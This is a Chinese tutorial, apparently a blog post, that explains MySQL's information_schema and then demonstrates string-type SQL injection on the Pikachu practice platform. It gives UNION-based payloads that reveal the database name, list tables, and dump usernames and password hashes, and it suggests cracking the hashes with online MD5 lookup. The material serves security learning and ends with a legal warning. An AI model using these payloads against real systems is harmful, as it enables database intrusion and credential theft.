MySQL之information介绍 information_schema 是 MySQL 数据库系统中的一个特殊数据库,它提供了关于所有其他数据库的元数据(metadata)信息。元数据是关于数据的数据,包括数据库名、表名、列的数据类型、约束、索引等信息。通过查询 information_schema,用户可以获取关于整个 MySQL 服务器实例的结构和内容的详细信息。 information_schema 数据库包含多个表,每个表都提供了关于 MySQL 服务器的不同方面的信息。例如,TABLES 表提供了关于服务器上所有表的信息,COLUMNS 表提供了关于所有表的列的信息,STATISTICS 表提供了关于索引的信息,等等。 以下是一些常用的 information_schema 表及其用途: TABLES:包含关于所有表的信息,如表名、引擎类型、创建时间等。 COLUMNS:包含关于所有表的列的信息,如列名、数据类型、是否允许 NULL 值等。 STATISTICS:包含关于索引的信息,如索引名、关联的表、唯一性等。 SCHEMATA:提供关于数据库的信息,如数据库名、字符集等。 FILES:提供关于数据库文件的信息,如文件名、大小等。 EVENTS:包含关于事件调度器的事件的信息。 PARTITIONS:提供关于分区表的信息。 TABLE_CONSTRAINTS:包含关于表约束的信息,如主键、外键等。 KEY_COLUMN_USAGE:提供关于键列使用的信息,特别是外键列。 你可以使用标准的 SQL 查询来检索 information_schema 中的信息。例如,要获取特定数据库中所有表的名称,你可以执行以下查询: SELECT TABLE_NAME FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'your_database_name'; 替换 'your_database_name' 为你想要查询的数据库名称。 由于 information_schema 包含了大量的敏感信息,因此通常只有具有足够权限的用户才能访问它。在生产环境中,应严格控制对 information_schema 的访问,以防止未经授权的用户获取敏感信息。 此外,当你编写应用程序或处理用户输入时,务必确保正确地验证和清理输入,以防止 SQL 注入攻击。不要将用户输入直接拼接到 SQL 查询中,而应使用参数化查询或预编译的语句来确保数据的安全性。

MySQL之information介绍 information_schema 是 MySQL 数据库系统中的一个特殊数据库,它提供了关于所有其他数据库的元数据(metadata)信息。元数据是关于数据的数据,包括数据库名、表名、列的数据类型、约束、索引等信息。通过查询 information_schema,用户可以获取关于整个 MySQL 服务器实例的结构和内容的详细信息。 information_schema 数据库包含多个表,每个表都提供了关于 MySQL 服务器的不同方面的信息。例如,TABLES 表提供了关于服务器上所有表的信息,COLUMNS 表提供了关于所有表的列的信息,STATISTICS 表提供了关于索引的信息,等等。 以下是一些常用的 information_schema 表及其用途: TABLES:包含关于所有表的信息,如表名、引擎类型、创建时间等。 COLUMNS:包含关于所有表的列的信息,如列名、数据类型、是否允许 NULL 值等。 STATISTICS:包含关于索引的信息,如索引名、关联的表、唯一性等。 SCHEMATA:提供关于数据库的信息,如数据库名、字符集等。 FILES:提供关于数据库文件的信息,如文件名、大小等。 EVENTS:包含关于事件调度器的事件的信息。 PARTITIONS:提供关于分区表的信息。 TABLE_CONSTRAINTS:包含关于表约束的信息,如主键、外键等。 KEY_COLUMN_USAGE:提供关于键列使用的信息,特别是外键列。 你可以使用标准的 SQL 查询来检索 information_schema 中的信息。例如,要获取特定数据库中所有表的名称,你可以执行以下查询: SELECT TABLE_NAME FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'your_database_name'; 替换 'your_database_name' 为你想要查询的数据库名称。 由于 information_schema 包含了大量的敏感信息,因此通常只有具有足够权限的用户才能访问它。在生产环境中,应严格控制对 information_schema 的访问,以防止未经授权的用户获取敏感信息。 此外,当你编写应用程序或处理用户输入时,务必确保正确地验证和清理输入,以防止 SQL 注入攻击。不要将用户输入直接拼接到 SQL 查询中,而应使用参数化查询或预编译的语句来确保数据的安全性。 -



字符串型漏洞注入深入学习 字符串型漏洞注入,特别是针对Web应用程序的SQL注入,是一种常见的网络安全威胁。它涉及攻击者在不受控制的情况下,通过构造特定的字符串输入,干扰或改变应用程序中原有的SQL查询语句,从而执行恶意的SQL代码。 要深入学习字符串型漏洞注入,可以从以下几个方面入手: 理解SQL注入的基本原理: 学习SQL语言的基础知识,了解SQL查询的结构和语法。 掌握攻击者如何利用应用程序对输入的拼接特性,构造恶意的SQL代码。 识别潜在的注入点: 分析Web应用程序的输入点,如搜索框、登录框、评论框等,找出可能接受用户输入并用于构建SQL查询的地方。 使用工具或手动测试来验证这些输入点是否容易受到SQL注入攻击。 学习构造恶意输入: 研究如何构造包含恶意SQL代码的字符串输入,例如使用单引号、注释符等来闭合原有的SQL语句,并添加新的SQL代码。 学习如何避免被应用程序的输入验证机制所拦截,以及如何利用应用程序的漏洞来绕过这些机制。 分析应用程序的防御机制: 研究常见的防御SQL注入的措施,如参数化查询、输入验证和过滤等。 分析这些措施的实现原理和效果,了解它们如何防止或减轻SQL注入攻击。 实践和学习案例: 通过实践来加深理解,可以使用一些公开的、安全的Web应用程序来尝试SQL注入攻击,并观察其防御机制的效果。 学习和分析实际的SQL注入案例,了解攻击者的思路和手法,以及受害者是如何被攻陷的。 关注最新动态和趋势: 网络安全领域的技术和攻击手法不断演变,要关注最新的研究成果和趋势,了解新的防御技术和攻击手段。 参加相关的安全会议、研讨会和培训活动,与同行交流和学习,不断提升自己的知识和技能。 下面我们接着以Pikachu漏洞平台进行演示: 猜想输入框的MySQL语句,输入语句“x%' union select database(),user()#” QQ截图20240424223021.png图片 好了,获取到当前数据库的数据库名信息 接着我们从information_schema获取数据库信息 输入“x%' union select table_schema,table_name from information_schema.tables where table_schema='sqlmap'#” 屏幕截图 2024-04-24 223343.png图片 好了获取到当前的数据库下的所有数据表信息 接着获取账户密码 输入“x%' union select username,password from users#” 屏幕截图 2024-04-24 223703.png图片 成功获取到后台账户密码 MD5加密的密文,可以在百度搜下MD5在线解密,就可以了 最后,需要强调的是,在进行字符串型漏洞注入的学习和实践时,必须遵守法律和道德准则。未经授权的攻击和测试是违法的,并可能导致严重的后果。始终确保在合法的、受控的环境中进行学习和实践。

字符串型漏洞注入深入学习 字符串型漏洞注入,特别是针对Web应用程序的SQL注入,是一种常见的网络安全威胁。它涉及攻击者在不受控制的情况下,通过构造特定的字符串输入,干扰或改变应用程序中原有的SQL查询语句,从而执行恶意的SQL代码。 要深入学习字符串型漏洞注入,可以从以下几个方面入手: 理解SQL注入的基本原理: 学习SQL语言的基础知识,了解SQL查询的结构和语法。 掌握攻击者如何利用应用程序对输入的拼接特性,构造恶意的SQL代码。 识别潜在的注入点: 分析Web应用程序的输入点,如搜索框、登录框、评论框等,找出可能接受用户输入并用于构建SQL查询的地方。 使用工具或手动测试来验证这些输入点是否容易受到SQL注入攻击。 学习构造恶意输入: 研究如何构造包含恶意SQL代码的字符串输入,例如使用单引号、注释符等来闭合原有的SQL语句,并添加新的SQL代码。 学习如何避免被应用程序的输入验证机制所拦截,以及如何利用应用程序的漏洞来绕过这些机制。 分析应用程序的防御机制: 研究常见的防御SQL注入的措施,如参数化查询、输入验证和过滤等。 分析这些措施的实现原理和效果,了解它们如何防止或减轻SQL注入攻击。 实践和学习案例: 通过实践来加深理解,可以使用一些公开的、安全的Web应用程序来尝试SQL注入攻击,并观察其防御机制的效果。 学习和分析实际的SQL注入案例,了解攻击者的思路和手法,以及受害者是如何被攻陷的。 关注最新动态和趋势: 网络安全领域的技术和攻击手法不断演变,要关注最新的研究成果和趋势,了解新的防御技术和攻击手段。 参加相关的安全会议、研讨会和培训活动,与同行交流和学习,不断提升自己的知识和技能。 下面我们接着以Pikachu漏洞平台进行演示: 猜想输入框的MySQL语句,输入语句“x%' union select database(),user()#” QQ截图20240424223021.png图片 好了,获取到当前数据库的数据库名信息 接着我们从information_schema获取数据库信息 输入“x%' union select table_schema,table_name from information_schema.tables where table_schema='sqlmap'#” 屏幕截图 2024-04-24 223343.png图片 好了获取到当前的数据库下的所有数据表信息 接着获取账户密码 输入“x%' union select username,password from users#” 屏幕截图 2024-04-24 223703.png图片 成功获取到后台账户密码 MD5加密的密文,可以在百度搜下MD5在线解密,就可以了 最后,需要强调的是,在进行字符串型漏洞注入的学习和实践时,必须遵守法律和道德准则。未经授权的攻击和测试是违法的,并可能导致严重的后果。始终确保在合法的、受控的环境中进行学习和实践。